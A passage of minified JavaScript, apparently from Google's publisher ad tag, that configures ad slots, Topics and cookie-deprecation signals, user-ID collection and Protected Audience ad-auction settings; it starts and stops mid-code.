0:c.as)==="object"&&(a=b.gmaSdk.as,vga(a))){a={vc:atob(a.vc),pn:atob(a.pn),js:atob(a.js),vnm:a.vnm?atob(a.vnm):void 0};break b}a=void 0}if(a&&jm(a.vc)&&jm(a.pn)&&jm(a.js)&&(!a.vnm||jm(a.vnm))&&(b=a.js.indexOf("afma-sdk-a")>=0,c=a.vnm,b||c===void 0)){a={an:a.vc+"."+(b?"android":"iphone")+"."+a.pn,js:a.js,vnm:c};break a}a=void 0}return _.J(SW)&&a?{Mk:a}:{Mk:null}},{id:1383,C:{Mk:void 0}});var U2=function(a,b,c){T.call(this,a,30);c=this.g(yma,{},a,b,c,this);a=c.bf;c=c.Dd;b=this.g(zma,{},b).Mk;this.output={Gs:a,Bu:c,Qt:b}};_.V(U2,T);var Ama=Zm(function(a){var b,c,d,e;return _.G(function(f){b=a;c=b.kt;return f.return((e=(d=c)==null?void 0:d())!=null?e:"")})},{id:1091,la:function(){return""}});var Bma=M(function(a,b,c){var d=b.Es;a=d.Sq;b=d.Dd;d=d.Tq;c.set("scar",{value:a});_.J(TW)&&(a==null?0:a.length)&&b!=null&&c.set("wst",{value:a==="0"?b===2?(3).toString():(5).toString():b===2?(2).toString():(4).toString()});_.J(SW)&&d&&a==="0"&&(c.set("js",{value:d.js}),c.set("vnm",{value:d.vnm}),c.set("an",{value:d.an}));return{}},{id:1548,C:{}});var Cma=M(function(a,b,c){b=b.na.ca.ga;a=_.Cy(b,ft,33);if(_.zx(a,gt,2)){a=new gt;b=_.Cy(b,ft,33);b=_.Cy(b,gt,2);b=_.Iq(b,jt,1,_.Bm());b=_.x(b);for(var d=b.next();!d.done;d=b.next())d=d.value,_.Am(d,2,_.Bm()).length&&mq(a,1,jt,d);_.Iq(a,jt,1,_.Bm()).length&&(a=hn(Jia(a)),c.set("ppss",{value:a}))}return{}},{id:1547,C:{}});var Dma=Zm(function(a,b,c,d){d=d===void 0?Zj:d;var e,f;return _.G(function(g){if(g.g==1)return e=d(),zja(b),g.yield(new _.y.Promise(function(h){return void dm(h,c)}),2);f=d();Aja(b,{eq:Math.floor(f-e)});g.g=0})},{id:1122});var Ema=M(function(a,b,c){var d=a.kq,e=a.eu,f=a.kj,g=a.R;a=a.cookieDeprecationLabel;if(!d)return{output:null};var h=new pZ;h=dB(h,1,d);a!==void 0&&(c?_.U(h,4,5):a&&(c=_.LA(h,3,a.label),_.U(c,4,a.status)));d&1&&(b=gB(g,b,e,f),_.zm(h,2,b));return{output:h}},{id:1118,C:{output:void 0}});var Fma=M(function(a,b){a=sl(b.isSecureContext,b.navigator,b.document);var c=tl(b.isSecureContext,b.document),d=ul(b.isSecureContext,b,b.document);b=!(!b.isSecureContext||!ql("attribution-reporting",b.document));var e=0;a&&(e|=1);c&&(e|=4);d&&(e|=24);b&&(e|=2);return{output:e===0?null:e}},{id:1107,C:{output:void 0},la:function(){return{output:null}}});var Gma=M(function(a,b,c){if(a=b.Rs.Qs)a=Db(zp(a),3),c.set("psd",{value:a});return{}},{id:1550,C:{}});var Hma=Zm(function(a,b,c){var d,e;return _.G(function(f){if(!c.cookieDeprecationLabel)return f.return({status:3});if(!_.Oj(a.T))return f.return({status:4});d=c.cookieDeprecationLabel;e=new _.y.Promise(function(g){d.getValue().then(function(h){g({status:1,label:h})}).catch(function(h){b.V({methodName:1206,X:h});g({status:2})})});return f.return(e)})},{id:1206});var Ima=M(function(a){var b;a=(b=a.Ri)==null?void 0:b.label;return{Nh:_.J(IX)&&!(a==null||!a.match(xl(GX)))}},{id:1213,C:{Nh:void 0}});var Jma=M(function(a){var b;return(a=(b=a.Ri)==null?void 0:b.label)?{Ek:!!a.match(xl(GX)),Dk:!!a.match(xl(GX))}:{Ek:!1,Dk:!1}},{id:1212,C:{Ek:void 0,Dk:void 0}});var Kma=M(function(a,b,c){!Uo()._pubconsole_disable_&&(a=Rj("google_pubconsole",b,c))&&(a=a.split("|"),a[0]!=="1"&&a[0]!=="0"||mw(c));return{}},{id:873,C:{}});var Lma=M(function(a,b,c){a=b.na.ca.ga;c.set("ppid",{value:_.Im(a,16)?_.I(a,16):null,options:{Za:!0}});return{}},{id:1552,C:{}});var aD=M(function(a,b,c,d,e){return a.zj?{output:!0}:{output:!!((d==null?0:_.I(d,1))&&(_.P(c,12)||Tw(b,13))||e)}},{id:669,C:{output:void 0}});var $C=M(function(a,b,c,d,e,f){if(a.zj)return{output:!0,wf:!1};a=!(d==null||!_.I(d,1))&&(_.P(c,12)||Tw(b,13))||e;return{output:!!a,wf:!!a&&f!=="height"}},{id:669,C:{output:void 0,wf:void 0}});var V2=function(){D2.apply(this,arguments)};_.V(V2,D2);V2.prototype.B=function(){var a=this.g,b=a.ca,c=b.ga;a=b.ba[a.slotId.getDomId()];b=new st;c=xz([b,c.Uc(),a==null?void 0:a.Uc()]);return Mma(this,c).W};V2.prototype.l=function(){return!1};var Mma=function(a,b){var c=Nma(a,function(){return void a.loaded(c.W)},b);_.Ev(a,function(){return void c.destroy()});return c},Oma=function(a){a=a.creativeContent;return kl(a.kind===0?a.html:"")},Nma=function(a,b,c){var d=a.g,e=d.vk,f=d.isBackfill,g=d.ne,h=d.Ec,k=d.ue,l=d.od,n;return new I_({Rb:d.Ua,Je:a.Je,Ke:a.Ke,Ie:a.Ie,content:Oma(a),size:Array.isArray(a.j)?new _.Dh(Number(a.j[0]),Number(a.j[1])):1,jn:b,Kn:e!=null?e:void 0,permissions:{Rg:_.Ax(c,1)?!!_.P(c,1):!f,Sg:_.Ax(c,2)?!!_.P(c,2):!1},Td:!1,cf:iB?iB:iB=tz(),Gi:wz(),hostpageLibraryTokens:l.hostpageLibraryTokens,xc:function(m,p){return void a.F.V({methodName:m,X:p})},uniqueId:g,Jn:A_(),Ec:h==null?void 0:h.join(";"),W:(n=a.g.ca.gf)!=null?n:void 0,ue:k!=null?k:void 0,Mm:!!a.g.ca.gf})};var Pma=M(function(a,b){a=b.jk;b=b.G;if(_.J(CX)){var c=A_();if(typeof c!=="string")throw new TypeError("subdomain is not a string");if(!/^[a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?$/.test(c))throw new RangeError("Invalid subdomain: "+c);c=Aa("https://"+c+".safeframe.googlesyndication.com/nameframe.html");c=qo(c,b);L_(a,b,c)}if(_.J(BX))return{};var d=A_(),e=iB?iB:iB=tz();c=yl(vz);c=c===void 0?[]:c;d=qo(Kga.Nr({version:e,Yh:d}),b);if(c.length){e=new _.y.Map;for(var f=0;f<c.length;f+=2)e.set(c[f],c[f+1]);d=xh(d,e)}L_(a,b,d);return{}},{id:833,C:{}});var Qma=M(function(a,b,c){jB(b,c);return{}},{id:1521,C:{}});var Rma=M(function(a){var b=new _.y.Map;a=_.x(a.Ob);for(var c=a.next();!c.done;c=a.next())if(c=c.value,_.Im(c,1)){c=_.x(Po(c));for(var d=c.next();!d.done;d=c.next()){d=d.value;var e=d.sb();if(_.J(KW)||!PG(d,5)){var f=b.get(e);if(f){var g=_.P(d,4)&&!_.P(f,4);f=PG(d,5)&&_.P(f,_.Fp(f,OG,3));(g||f)&&b.set(e,d)}else b.set(e,d)}}}a=new yJ;b=_.x(_.v(b,"values").call(b));for(c=b.next();!c.done;c=b.next())mq(a,2,wJ,c.value);return{Yl:a}},{id:1135,C:{Yl:void 0}});var Sma=gn(function(a){return a.Ob&&!_.J(IW)},{id:1414}),W2=function(a,b,c){T.call(this,a,37);this.F=a;this.Ob=b;this.T=c;a=this.g(Rma,{Ob:b}).Yl;VC(this,new V_(this.F,{},a,this.T));VC(this,new a0(this.T,this.Ob,this.F))};_.V(W2,SZ);W2.prototype.I=function(){var a=this;return _.G(function(b){return b.return(en(a.F,Sma,{Ob:a.Ob}))})};W2.prototype.B=function(){};var Tma=M(function(a,b,c){var d=b.xa.T;var e=b.na.R;var f=b.st.Ob;a=b.Ah.Ka;if(!_.J(JW)){b=c.set;var g=Np(e[0].getAdUnitPath());e=new _.y.Map;var h={};yo(56,"",null,g?(h.nc=g,h):void 0);h=f!=null?f:[];if(g&&a&&h&&typeof a.getUserIdsAsEidBySource==="function"&&typeof a.getUserIdsAsEids==="function")try{for(var k=_.x(a.getUserIdsAsEids()),l=k.next();!l.done;l=k.next()){var n=l.value;if(typeof n.source==="string"){var m=h=void 0,p=void 0,q=void 0,r={};yo(52,n.source,null,(r.sl=String((q=(h=n.uids)==null?void 0:(m=h[0])==null?void 0:(p=m.id)==null?void 0:p.length)!=null?q:-1),r))}}}catch(w){var t;yo(45,"",(t=w)==null?void 0:t.message)}l=f!=null?f:[];if(g&&a&&l&&typeof a.getUserIdsAsEidBySource==="function")for(k=g.split(","),l=_.x(l),n=l.next();!n.done;n=l.next())if(n=n.value,_.v(k,"includes").call(k,_.I(n,1)))for(n=_.x(Po(n)),t=n.next();!t.done;t=n.next())t=t.value,_.P(t,_.Fp(t,OG,3))&&Co(e,t,a);Lo(e,g,f!=null?f:[],d);f=f!=null?f:[];if(g&&a&&f&&typeof a.getUserIdsAsEidBySource==="function")for(d=g.split(","),f=_.x(f),g=f.next();!g.done;g=f.next())if(g=g.value,_.v(d,"includes").call(d,_.I(g,1)))for(g=_.x(Po(g)),k=g.next();!k.done;k=g.next())k=k.value,l=k.sb(),n=void 0,((n=e.get(l))==null?0:_.Im(n,2))||Co(e,k,a)&&yo(58,l);a=new MK;e=_.x(e);for(d=e.next();!d.done;d=e.next())d=_.x(d.value),d.next(),d=d.next().value,mq(a,2,HK,d);_.Iq(a,HK,2,_.Bm()).length?(e={},yo(50,"",null,(e.ns=String(_.Iq(a,HK,2,_.Bm()).length),e)),a=hn(a.A())):a=null;b.call(c,"a3p",{value:a})}return{}},{id:1545,C:{}});var Uma=M(function(a){var b,c;if(c=(b=a.ae)!=null)b=_.Cy(b,UJ,1),c=_.Im(b,2);c?(b=_.Cy(a.ae,UJ,1).getAdUnitPath(),a=_.Cy(a.ae,UJ,1),a=_.P(a,3),a={adUnitPath:b,ie:a}):a={adUnitPath:null,ie:!1};return a},{id:1263,C:{adUnitPath:void 0,ie:void 0}});var Vma=Zm(function(a,b,c,d,e){var f,g,h,k,l,n,m,p,q,r,t,w;return _.G(function(z){f=a;g=f.adUnitPath;h=f.wb;k=f.ie;if(!(k&&g&&h&&yG(h).length))return z.return();l=e.add(c,d,g,[1,1],{div:void 0,format:6,hc:!0});n=l.slotId;m=l.Ia;if(n&&m){var A=_.Nl(m,15,6);_.Dm(A,33,!0)}else return z.return();p=document.createElement("div");p.style.display="none";p.style.position="absolute";p.style.top="-10000px";p.style.left="-10000px";document.body.appendChild(p);var B=_.$J(h);A=_.L(OX);if(A>=B.length)A=B;else{B=B.slice();for(var F=B.length-1;F>0;F--){var O=Math.floor(Math.random()*(F+1)),K=_.x([B[O],B[F]]);B[F]=K.next().value;B[O]=K.next().value}A=B.slice(0,A)}q=_.x(A);for(r=q.next();!r.done;r=q.next())t=r.value,w=document.createElement("iframe"),w.style.display="none",p.appendChild(w),_.X2(b,n,_.I(t,1),_.Bz(m,35),_.Bz(m,36),w);z.g=0})},{id:1248});var Y2=function(a,b,c,d,e,f,g,h,k,l,n){T.call(this,a,40);var m=this.g(Uma,{ae:k});k=m.adUnitPath;m=m.ie;var p=VC(this,new t1(a,h,k,null,this)).output,q=this.g(s1,{adUnitPath:k,ie:m},c,a,d,e,null).output;this.g(o1,{wb:p});b=new r1(a,p,l,q,b,f,h,g,n);VC(this,b);this.j(Vma,{adUnitPath:k,wb:p,ie:m},c,a,d,e)};_.V(Y2,T);var Wma=M(function(a,b,c){a=b.na;a=a.ca.ba[a.R[0].getDomId()];if(l1(a)&&_.nr(a)===6){c.set("ait_q",{value:_.I(a,32)});b=c.set;var d=Math.floor(_.Bz(a,35)),e=Math.floor(_.Bz(a,36));b.call(c,"dsz",{value:d+"x"+e});_.P(a,33)&&_.L(OX)&&c.set("adtest",{value:"on"})}return{}},{id:1563,C:{}});var Xma=M(function(a,b,c,d,e){var f=a.module;a=new f.It(a.hb,c,a.Ua,d,a.bc,new _.OY(b),new f.Fq(c),{tj:!0,rh:!0,mn:!0,ck:!1,An:!1,wh:!1,xm:_.J(zv)},void 0,void 0);_.eD(e,a);return{}},{id:1205,C:{}});_.Z2=new p1(6);var Yma=Zm(function(a,b){return _.G(function(c){return c.return(b.load(_.Z2))})},{id:1204});var AD=function(a,b,c,d,e,f,g){T.call(this,a,43);c=c===8?3:4;d=this.j(Yma,{},d).output;this.g(Xma,{module:d,hb:e,Ua:f,bc:g},a,b,c,this)};_.V(AD,T);var Zma=M(function(a,b,c){a=b.na;var d=a.R;a=a.ca.ba;b=b.xa.G;var e=[],f=!1;d=_.x(d);for(var g=d.next();!g.done;g=d.next())g=_.nr(a[g.value.getDomId()]),(_.H=[8,9],_.v(_.H,"includes")).call(_.H,g)?(f=g===9?"right":"left",e.push(_.ao(b).sideRailPlasParam.get(f)),f=!0):e.push("");f&&c.set("plas",{value:e,options:{Va:"|"}});return{}},{id:1559,C:{}});var AC=function(a,b){var c=this,d=[],e=[];this.addSize=function(f,g){try{var h;if(h=tu(f)){var k=g;h=ru(k)||Array.isArray(k)&&k.every(ru)}if(h){var l=oB(g),n=l.size;if(l.tk){var m=Up([f,g]);m=m.substring(1,m.length-1);hq(b,new Sp(151,["SizeMappingBuilder.addSize",m]));g=n}d.push([f,g])}else e.push([f,g]),hq(b,Vp("SizeMappingBuilder.addSize",[f,g]));return c}catch(p){throw a.V({methodName:88,X:p}),p;}};this.build=function(){try{if(e.length)return hq(b,Lha(Cr(e))),null;mb(d);return d}catch(f){throw a.V({methodName:89,X:f}),f;}}};var $ma=M(function(a,b){var c=b.ys;a=b.G;var d=b.T;b=b.qr;var e=new VI,f=new TI;c=_.LA(f,1,String(c));c=_.zm(e,5,c);c=_.U(c,4,1);c=_.U(c,2,2);c=_.LA(c,3,"m202512040101");d=_.Oj(d);d=_.DE(c,6,d);_.J(Saa)&&_.DE(d,7,!0);_.J(Uaa)&&_.DE(d,8,!0);_.J(Taa)&&_.DE(d,9,!0);b(a,d);return{}},{id:939,C:{}});var ana=M(function(a,b,c){var d=b.na;a=d.ca;b=d.ca.ga;c.set("prev_scp",{value:qB(d.R,a),options:{Va:"|"}}).set("cust_params",{value:sB(b),options:{Va:"&"}});return{}},{id:1554,C:{}});var qD=Zm(function(a,b,c,d,e,f,g,h){function k(K){var R;(R=p)==null||R.Yp.pa({qa:m,reason:K,location:g})}var l,n,m,p,q,r,t,w,z,A,B,F,O;return _.G(function(K){if(K.g==1){m=(n=(l=h)==null?void 0:l.Ha)!=null?n:1E3;p=_.ck(e,m)?f.Ea.Fa.Pa.threadYield:void 0;r=(q=_.Eq(c.ga,ft,33))==null?void 0:_.Eq(q,At,3);if((t=r)==null?0:_.P(t,1))return k(1),K.return();w=b;if(w!==w.top)return k(2),K.return();if(((z=r)==null||!_.P(z,2))&&wB(d,c,w,(A=h)==null?void 0:A.Wv))return k(3),K.return();B=_.Gn(w);return K.yield(uB(w),2)}F=K.j;if(!F)return k(4),K.return();k(5);(O=p)==null||O.Rr.fb({gb:_.Gn(w)-B,ma:F,location:g});K.g=0})},{id:1240});var kD=M(function(a,b,c,d){if(!d||a.Pp)return{};a=ei(c);rha(new qha(a,d))||b.V({methodName:807,X:new PY("Cannot create top window frame")});return{}},{id:807,C:{}});var bna=Zm(function(a,b){return _.G(function(c){return c.return(pp(b).then(function(d){d=d.De;return d!=null?d:""}))})},{id:820});var cna=Zm(function(a,b){var c;return _.G(function(d){return _.J(Yaa)||Yt()||(c=a.T)==null||!_.Oj(c)?d.return(null):d.return(tp(b,!!a.Np))})},{id:979,la:function(){return null}});var dna=Zm(function(a,b,c,d){return _.G(function(e){return _.J(oD)||!a.Bd?e.return(null):e.return(Ap(a.Bd,c,new _.OY(b),d))})},{id:1358,la:function(){return null}});var pD=M(function(a,b){a.Bd&&(a=a.Bd,b=qp(b),b.setTopicsCalled?_.y.Promise.resolve():(b.setTopicsCalled=!0,a({message:"goog:topics:frame:get:topics",skipTopicsObservation:!1})));return{}},{id:1101,C:{}});var ena=M(function(a,b,c){a=b.xa.G;var d=b.Yt;b=d.bu;d=d.Zt;tl(a.isSecureContext,a.document)&&(c.set("topics",{value:b instanceof Uint8Array?Bb(b,3):b}),!b||b instanceof Uint8Array||c.set("tps",{value:b}),d&&c.set("htps",{value:d}));return{}},{id:1544,C:{}});var $2=function(a,b,c,d,e,f,g){T.call(this,a,48);var h=tl(window.isSecureContext,window.document),k=new RB,l=new RB,n=!!d,m;b=d==null?void 0:sf(d,1,void 0,pe,ne).get((m=b.split(","))==null?void 0:m[0]);!h||n&&b===!1||g?(a=new RB,a.zb(),k.aa(!1),l.zb()):f?(a=this.j(dna,{Bd:e},a,window,c).output,_.J(Xaa)?(k.aa(!1),l.zb()):(k.aa(!0),l.aa(10))):(a=new RB,a.aa(5),k.aa(!1),l.aa(5));this.B={Zn:k,au:l,ao:a}};_.V($2,T);var $B=function(a){this.o=_.C(a)};_.V($B,_.D);var AB=function(a,b){return _.NG(a,2,b)};var a3=[0,_.PH,_.EH];$B.prototype.A=_.E(a3);var b3=function(a){this.o=_.C(a)};_.V(b3,_.D);var EB=function(a,b){return _.Iq(a,$B,1,_.Bm(b))},DB=ih(b3);b3.prototype.A=_.E([0,_.SH,a3,_.LH]);var fna=M(function(a,b,c){var d=Date.now();if(!sl(c.isSecureContext,c.navigator,c.document)||_.J(bD)||!HB(d))return{output:null};if(b=_.Ir(b,"__gpi",a.T))return{output:_.Lj(b)%63001};d/=1E3;a=_.x(a.If);for(b=a.next();!b.done;b=a.next())if(b=b.value,d<Number(_.FG(b,2))){if(b.getId()>=63001)break;return{output:b.getId()}}return{output:null}},{id:1186,C:{output:void 0}});var c3=function(){var a=this;this.promise=new _.y.Promise(function(b,c){a.reject=c;a.resolve=b})},gna=function(){this.auctionSignals=new c3;this.topLevelSellerSignals=new c3;this.g=new c3;this.perBuyerSignals=new c3;this.perBuyerTimeouts=new c3;this.perBuyerCumulativeTimeouts=new c3;this.directFromSellerSignals=new c3;this.directFromSellerSignalsHeaderAdSlot=new c3;this.perBuyerCurrencies=new c3;this.resolveToConfig=new c3;this.deprecatedRenderURLReplacements=new c3;this.j=new c3},hna=function(a,b,c,d){this.g=a;this.Ti=b;this.interestGroupBuyers=c;this.Oc=d};var d3=function(a,b,c,d){this.D=a;this.Z=b;this.ub=c;this.Co=d};var e3=function(a,b){d3.call(this,a,b,{Ab:17},{Qq:function(){return _.L(PB)}})};_.V(e3,d3);Fc({google_signals:Fc({buyer_reporting_id:Lc})});var ina=M(function(a,b,c,d,e,f,g){f=Math.round(performance.now()-a.To);var h=oL(e),k,l,n=a.ml,m=h.getEscapedQemQueryId();h=MB(h);g=g==null?void 0:g.tf;e=(k=_.Eq(e,hL,23))==null?void 0:(l=_.Eq(k,gL,2))==null?void 0:_.Bz(l,1);var p=d.Co.Qq();if(_.ck(d.Z,p)){k=d.D;l=k.zt;var q=new QU;p=_.MA(q,1,p);d=_.rk(_.sk([d.ub.Ab]));d=_.zm(p,2,d);p=new OU;n=_.U(p,3,JB(n));m=_.LA(n,2,m);m=_.MA(m,1,f);h=_.LA(m,4,h);h=_.MA(h,5,g);h=_.MA(h,6,e);h=_.Xe(h);h=_.uk(d,3,RU,h);l.call(k,_.Xe(h))}QB(b,c,a.ml,f);return{}},{id:1308,C:{}});var f3=function(a,b,c){HZ.call(this,1171,a);this.l=c;IZ(this,c);this.sk=KZ(this,b)};_.V(f3,HZ);f3.prototype.j=function(){this.l.aa(this.sk.value.kind===0)};var g3=function(a,b,c,d,e){HZ.call(this,1160,a);this.D=b;this.l=e;IZ(this,e);this.I=KZ(this,d);a=_.L($aa);a>0?(this.H=MZ(this,c),NZ(this,a)):this.H=LZ(this,c)};_.V(g3,HZ);g3.prototype.j=function(){var a=Math.round(performance.now()-this.I.value);if(this.H.value===null)this.l.aa({kind:1,reason:7,tf:a});else if(this.H.value.requestId!=null){var b=this.H.value.request;this.D.Ea.Fa.pf.Wo.fb({gb:b.byteLength});b.byteLength>(_.L(VX)||33792)?this.l.aa({kind:1,reason:3,tf:a}):(b=Bb(b,3),b.length?this.l.aa({kind:0,signal:b,requestId:this.H.value.requestId,tf:a}):this.l.aa({kind:1,reason:5,tf:a}))}else this.l.aa({kind:1,reason:this.H.value,tf:a})};g3.prototype.B=function(){this.l.aa({kind:1,reason:4})};var h3=function(a,b){HZ.call(this,1159,a);this.F=a;this.output=IZ(this);this.l=IZ(this);this.navigator=b};_.V(h3,HZ);h3.prototype.j=function(){var a=this,b={seller:"https://securepubads.g.doubleclick.net"},c=_.L(VX);c&&(b.requestSize=c);c=yl(Zaa);if(c.length){b.perBuyerConfig={};c=_.x(c);for(var d=c.next();!d.done;d=c.next())b.perBuyerConfig[d.value]={}}this.l.aa(performance.now());this.output.yd(this.navigator.getInterestGroupAdAuctionData(b).catch(function(e){_.v(e.message,"includes").call(e.message,"API not allowed for this origin")||a.F.V({methodName:1159,X:e});return 4}))};h3.prototype.B=function(){this.output.aa(4)};var SB=function(a,b,c,d,e,f,g){HZ.call(this,1177,a);this.F=a;this.D=b;this.I=c;this.dg=d;this.l=f;this.H=g;IZ(this,f);IZ(this,g);e&&(this.L=KZ(this,e))};_.V(SB,HZ);SB.prototype.j=function(){if(this.dg){var a;if((a=this.L)==null?0:a.value)this.l.aa({kind:1,reason:6}),this.H.aa(!1);else{a=new T(this.F,57);_.eD(this,a);var b=new h3(this.F,this.I);TB(a,b);b=new g3(this.F,this.D,b.output,b.l,this.l);TB(a,b);b=new f3(this.F,this.l,this.H);TB(a,b);a.run()}}else this.l.aa({kind:1,reason:2}),this.H.aa(!1)};var i3=function(a,b,c,d,e,f,g,h){HZ.call(this,881,a);this.Z=b;this.D=c;this.slotId=d;this.ca=e;this.Aa=f;this.l=g;this.tg=h;this.output=IZ(this)};_.V(i3,HZ);i3.prototype.j=function(){if(_.L(SX)===4){var a=_.Eq(this.Aa,hL,23);if(a){var b;if(((b=this.l)==null?void 0:b.kind)!==0)throw new TypeError("Received remote auction config despite "+(this.l?"invalid":"absent")+" remarketing input.");this.output.aa({seller:"https://securepubads.g.doubleclick.net",interestGroupBuyers:_.Am(this.Aa,3,_.Bm(Jq)),requestId:this.l.requestId,serverResponse:Dp(Ep(a,1)),resolveToConfig:!_.P(this.Aa,14)})}else(b=oL(this.Aa))?NB(0,0,b):reportError(new TypeError("Missing seller signals in B&A error case.")),this.output.zb()}else{b=_.L(RX);var c=_.ck(this.Z,b),d;b=this.output;a=b.aa;var e=this.Aa,f=(d=this.ca.ye)==null?void 0:d[this.slotId.getDomId()],g=this.D,h=this.tg,k=_.L(UX);d=!_.P(e,14);var l={};var n=_.Iq(e,dL,7,_.Bm());n=_.x(n);for(var m=n.next();!m.done;m=n.next()){m=m.value;var p={},q=void 0,r=(q=g)==null?void 0:q.Ea.Fa.pf.np;q=_.I(m,1);if(_.I(m,2).length)try{if(p=JSON.parse(_.I(m,2)),_.Ji()*100<1){var t=void 0;(t=r)==null||t.pa({Fi:q,status:"SUCCESS",qa:100})}}catch(O){t=void 0,(t=r)==null||t.pa({Fi:q,status:"ERROR",qa:1})}else t=void 0,(t=r)==null||t.pa({Fi:q,status:"EMPTY",qa:1});l[_.I(m,1)]=p}if(g=_.Eq(e,cL,6))l["https://googleads.g.doubleclick.net"]=_.He(g),l["https://td.doubleclick.net"]=_.He(g);g={};n=_.x(_.Iq(e,fL,11,_.Bm()));for(m=n.next();!m.done;m=n.next())m=m.value,g[_.I(m,1)]=_.Bz(m,2);n={};_.Bz(e,21)!==0&&(n["*"]=_.Bz(e,21));if(_.Iq(e,eL,32,_.Bm()).length>0){var w={};m=_.x(_.Iq(e,eL,32,_.Bm()));for(p=m.next();!p.done;p=m.next())p=p.value,w[_.I(p,1)]=_.Bz(p,2)}m={};Gq(e,18)!=null&&(m["https://googleads.g.doubleclick.net"]=EG(e,18),m["https://td.doubleclick.net"]=EG(e,18));p=_.x(sf(e,24,mL,pe));for(r=p.next();!r.done;r=p.next())q=_.x(r.value),r=q.next().value,q=q.next().value,EG(q,4)&&(m[r]=EG(q,4));p={};r=_.x(sf(e,24,mL,pe));for(q=r.next();!q.done;q=r.next())t=_.x(q.value),q=t.next().value,t=t.next().value,t=_.I(t,5),t.length&&(p[q]={type:t});var z,A;if((z=_.Eq(e,cL,6))==null?0:(A=_.Cy(z,bL,3))==null?0:_.P(A,71))p["https://td.doubleclick.net"]={type:"default-local-reporting"};A={};k&&k>1&&(A["*"]=k);z=_.I(e,1).split("/td/")[0];var B;k=(B=oL(e))==null?void 0:B.clone();var F;k!=null&&(F=_.Eq(k,iL,5))!=null&&Ol(F,2);w=_.v(Object,"assign").call(Object,{},{seller:z,decisionLogicURL:_.I(e,1),trustedScoringSignalsURL:_.I(e,2),interestGroupBuyers:_.Am(e,3,_.Bm(Jq)),sellerExperimentGroupId:EG(e,17),auctionSignals:JSON.parse(_.I(e,4)||"{}"),sellerSignals:(k==null?void 0:_.He(k))||[],sellerTimeout:_.Bz(e,15)||50,perBuyerExperimentGroupIds:m,perBuyerSignals:l,perBuyerTimeouts:g,perBuyerCumulativeTimeouts:n,perBuyerRealTimeReportingConfig:p,perBuyerMultiBidLimits:A,reportingTimeout:5E3},w?{perBuyerGroupLimits:w}:{},d?{resolveToConfig:d}:{});e==null?B=0:(B=pL(e),B=_.P(B,25));B&&(w.sellerCurrency="USD",w.perBuyerCurrencies=_.v(Object,"fromEntries").call(Object,sf(e,22,void 0,pe,pe)));_.I(e,28)&&(w.directFromSellerSignalsHeaderAdSlot=_.I(e,28));VB(w.interestGroupBuyers,c)&&(w.auctionReportBuyerKeys=w.interestGroupBuyers.map(LB),w.auctionReportBuyers=WB(),w.auctionReportBuyerDebugModeConfig=XB());h&&(w.auctionNonce=h,w.additionalBids=_.y.Promise.resolve());sf(e,33,void 0,pe,pe).size&&(w.deprecatedRenderURLReplacements=_.v(Object,"fromEntries").call(Object,(_.H=sf(e,33,void 0,pe,pe),_.v(_.H,"entries")).call(_.H)),(c=w.deprecatedRenderURLReplacements["${RENDER_DATA_td.doubleclick.net_GDA}"])&&(w.deprecatedRenderURLReplacements["${RENDER_DATA}"]=c));c=Object;h=c.assign;B=_.I(e,1);F=EG(e,17);l=new jL;A=pL(e);_.zx(A,iL,5)&&(A=new iL,k=kL(pL(e)),k=GG(k,2),A=_.uf(A,2,Id(k),"0"),k=kL(pL(e)),k=GG(k,4),A=_.uf(A,4,Id(k),"0"),_.zm(l,5,A));pL(e).getEscapedQemQueryId()&&l.ff(pL(e).getEscapedQemQueryId());MB(pL(e))&&(A=MB(pL(e)),_.LA(l,6,A));pL(e).pj()&&l.Sn(!0);A=pL(e);_.P(A,4)&&_.DE(l,4,!0);pL(e).Lf()&&l.Rn(pL(e).Lf());A=pL(e);_.P(A,32)&&_.DE(l,32,!0);l=_.He(l);A=_.Bz(e,15)||50;if(_.P(e,30)){if(f==null||!f.length)throw Error("top_td_without_component_auction");}else f=[w].concat(_.Um(f!=null?f:[]));f=h.call(c,{},{seller:z,decisionLogicURL:B,sellerExperimentGroupId:F,sellerSignals:l,sellerTimeout:A,interestGroupBuyers:[],auctionSignals:{},perBuyerExperimentGroupIds:{},perBuyerSignals:{},perBuyerTimeouts:{},perBuyerCumulativeTimeouts:{},componentAuctions:f},d?{resolveToConfig:d}:{});_.I(e,28)&&(f.directFromSellerSignalsHeaderAdSlot=_.I(e,28));a.call(b,f)}};i3.prototype.B=function(){this.output.zb()};var jna=M(function(a,b,c,d){a=Date.now();if(!HB(a))return{};var e=_.Am(c,3,_.Bm());c=_.Eq(c,lL,29);b=xB(b);if(c==null||!_.P(c,1))return d.removeItem(b),{};var f=(c==null?void 0:EG(c,2))||864E5;a=aC(e,a+f);f=(e=d.getItem(b))?EB(DB(e),Jq):[];e=new b3;a=BB(f,a);a=_.Bu(e,1,a);c=!(c==null||!_.P(c,3));c=_.Dm(a,2,c);d.setItem(b,zp(c));return{}},{id:1105,C:{}});var bC=navigator;var j3=function(a,b,c,d,e,f,g,h,k,l,n,m,p,q,r){HZ.call(this,1201,a);this.navigator=b;this.T=c;this.Aa=d;this.sa=e;this.U=k;this.I=l;this.L=n;this.P=m;this.l=p;this.ia=JZ(this);this.H=IZ(this);this.Sa=LZ(this,f);this.Ba=KZ(this,g);this.Ja=KZ(this,h);this.oa=KZ(this,r);KZ(this,q);IZ(this,m.Wc);IZ(this,m.jb);IZ(this,m.ob);IZ(this,this.l)};_.V(j3,HZ);j3.prototype.j=function(){var a=this.Ba.value,b=Math.round(performance.now()-a),c=this.Ja.value;a=this.Sa.value;var d=oL(this.Aa),e=_.P(d,10),f=_.P(d,9),g=typeof a==="string"||IB(a);this.l.aa(g&&!f);if(g)if(e)this.navigator.deprecatedURNToURL(a,!0),this.H.zb();else if(f){_.P(d,17)?NB(0,0,d):this.navigator.deprecatedURNToURL(a,!0);var h;OB(this.P,this.l,this.I,this.L,this.U,(h=this.Aa)==null?void 0:_.I(h,25));this.H.zb()}else{this.H.aa(a);var k=this.oa.value;b=this.Aa;var l;h=((l=k.componentAuctions)==null?void 0:l.length)===1&&KB(k.componentAuctions[0].seller)&&_.zx(b,aL,26)?Db(zp(_.Cy(b,aL,26)),3):"";var n,m,p,q;l={gdprApplies:_.Ax(this.T,3)?_.P(this.T,3)?"1":"0":null,oj:Qo(this.T,2),Lo:Qo(this.T,4),Oi:(n=this.Aa)==null?void 0:(m=oL(n))==null?void 0:(p=_.Eq(m,VK,1))==null?void 0:(q=_.Eq(p,UK,2))==null?void 0:_.Cy(q,TK,3),Ho:this.Aa.getWidth().toString(),Fo:this.Aa.getHeight().toString(),Xs:h};BZ(this.ia,dC(a,l))}else 